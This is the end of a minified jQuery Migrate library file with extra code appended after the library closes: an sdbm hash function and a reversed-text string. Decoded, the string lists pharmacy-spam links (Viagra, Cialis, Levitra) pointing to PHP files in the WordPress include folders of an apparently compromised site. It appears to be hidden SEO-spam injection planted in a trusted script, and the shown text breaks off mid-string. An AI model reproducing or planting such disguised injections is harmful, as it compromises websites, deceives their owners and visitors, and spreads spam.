Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});


const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>"stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv gm001>"php.1/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv gm52>"php.2/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ailartsua>"php.3/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub>"php.4/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm01 silaic yub>"php.5/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<xob silaic yub>"php.6/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc silaic yub>"php.7/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<abihc silaic yub>"php.8/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akoukuf silaic yub>"php.9/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsorih silaic yub>"php.01/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orukubeki silaic yub>"php.11/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc orukubeki silaic yub>"php.21/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iiawah ni silaic yub>"php.31/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ikasawak ni silaic yub>"php.41/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayogan ni silaic yub>"php.51/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amayako ni silaic yub>"php.61/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayubihs ni silaic yub>"php.71/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ni silaic yub>"php.81/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oneu ni silaic yub>"php.91/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp ecnarusni silaic yub>"php.02/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsogak silaic yub>"php.12/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<otomamuk silaic yub>"php.22/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<otoyk silaic yub>"php.32/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<eim silaic yub>"php.42/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<atagiin silaic yub>"php.52/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<awaniko silaic yub>"php.62/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<dlo silaic yub>"php.72/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno silaic yub>"php.82/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<hodakaso silaic yub>"php.92/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo silaic yub>"php.03/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo silaic yub>"php.13/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amatias silaic yub>"php.23/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp oroppas silaic yub>"php.33/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iadnes silaic yub>"php.43/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<stelbat silaic yub>"php.53/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot silaic yub>"php.63/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ademu silaic yub>"php.73/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amahokoy silaic yub>"php.83/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<dlog argamak yub>"php.93/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cireneg artivel yub>"php.04/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nwot ni artivel yub>"php.14/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ygilirp yub>"php.24/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<lifaladat yub>"php.34/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub>"php.44/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001 argaiv yub>"php.54/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erutceferp ihcia ni dezirohtua argaiv yub>"php.64/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc cinilc argaiv yub>"php.74/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc nosirapmoc cinilc argaiv yub>"php.84/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsukuf argaiv yub>"php.94/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ihsokanuf argaiv yub>"php.05/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cireneg argaiv yub>"php.15/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ikarabi argaiv yub>"php.25/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni argaiv yub>"php.35/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iranihsin akaso ni argaiv yub>"php.45/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ni argaiv yub>"php.55/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj amahokoy ni argaiv yub>"php.65/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ikasawak argaiv yub>"php.75/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<latipsoh eht ta redro liam argaiv yub>"php.85/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo senicidem argaiv yub>"php.95/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enil no argaiv yub>"php.06/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno argaiv yub>"php.16/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecnedifnoc htiw enilno argaiv yub>"php.26/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<noitpircserp argaiv yub>"php.36/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<obesas argaiv yub>"php.46/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ihsabmihs argaiv yub>"php.56/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elgnis argaiv yub>"php.66/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erots argaiv yub>"php.76/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp llip 1 silaic>"php.86/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 01 silaic>"php.96/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 001 silaic>"php.07/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm001 silaic>"php.17/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm01 silaic>"php.27/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 silaic>"php.37/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 02 silaic>"php.47/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm02 silaic>"php.57/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm02 silaic>"php.67/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm5 silaic>"php.77/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<kokgnab yub silaic>"php.87/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno silaic yub silaic>"php.97/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<dlo yub silaic>"php.08/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno yub silaic>"php.18/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp yub silaic>"php.28/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ukujnihs yub silaic>"php.38/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsukot yub silaic>"php.48/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayimonustu yub silaic>"php.58/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 001c silaic>"php.68/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp paehc silaic>"php.78/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<esahcrup oc silaic>"php.88/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<selas noitacinummoc silaic>"php.98/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd silaic>"php.09/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<edoc ecirp gurd silaic>"php.19/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<hcraes ecirp gurd silaic>"php.29/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp stceffe silaic>"php.39/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub elamef silaic>"php.49/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitpircserp tsrif silaic>"php.59/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<abihc elas rof silaic>"php.69/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<agi elas rof silaic>"php.79/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akoukuf ni elas rof silaic>"php.89/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ytic akoukuf ni elas rof silaic>"php.99/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsorih ni elas rof silaic>"php.001/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akaso ni elas rof silaic>"php.101/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iadnes ni elas rof silaic>"php.201/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ni elas rof silaic>"php.301/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nemow rof silaic>"php.401/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub eniuneg silaic>"php.501/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp eniuneg silaic>"php.601/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp amihsorih silaic>"php.701/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp latipsoh silaic>"php.801/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orbema enilno argaiv yub tropmi silaic>"php.901/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp egarevoc ecnarusni silaic>"php.011/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp otoyk silaic>"php.111/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof artivel silaic>"php.211/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj redro liam silaic>"php.311/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp ayogan silaic>"php.411/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp wen silaic>"php.511/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ijoihcah ni ycamrahp enilno silaic>"php.611/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp enilno silaic>"php.711/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas enilno silaic>"php.811/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tnemtraped gnisahcrup iradukoo silaic>"php.911/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic paehc yub ro silaic>"php.021/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<retnuoc eht revo silaic>"php.121/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akaso ni retnuoc eht revo silaic>"php.221/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp saesrevo silaic>"php.321/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp silaic>"php.421/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitpircserp silaic>"php.521/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp noitpircserp silaic>"php.621/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic>"php.721/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<01 ecirp silaic>"php.821/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp silaic>"php.921/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akoukuf ecirp silaic>"php.031/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cireneg ecirp silaic>"php.131/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ohcustamamah ecirp silaic>"php.231/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orukubeki ni ecirp silaic>"php.331/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni ecirp silaic>"php.431/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akusto ecirp silaic>"php.531/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp ecirp silaic>"php.631/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<etouq ecirp silaic>"php.731/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ihsabnihs ecirp silaic>"php.831/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ukujnihs ecirp silaic>"php.931/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ecirp silaic>"php.041/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp silaic>"php.141/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<kokgnab secirp silaic>"php.241/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni secirp silaic>"php.341/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas raluger silaic>"php.441/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas silaic>"php.541/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc elas silaic>"php.641/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj amatias ni elas silaic>"php.741/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayogan elas silaic>"php.841/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp elas silaic>"php.941/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ynapmoc selas silaic>"php.051/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp oroppas silaic>"php.151/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<relles silaic>"php.251/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub erots silaic>"php.351/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp telbat silaic>"php.451/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm01 stelbat silaic>"php.551/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 stelbat silaic>"php.651/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm02 stelbat silaic>"php.751/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd stelbat silaic>"php.851/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp stelbat silaic>"php.951/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitats oykot silaic>"php.061/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp tinu silaic>"php.161/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp su silaic>"php.261/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub ot erehw silaic>"php.361/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv erots ecneinevnoc>"php.461/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<artivel ecirp gurd>"php.561/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv erotsgurd>"php.661/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub sgurd elitcere>"php.761/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv elamef>"php.861/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub orukubeki ihsagih>"php.961/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic igusta noh>"php.071/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv si hcum woh>"php.171/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub ot woh>"php.271/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ot woh>"php.371/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp ta argaiv yub ot 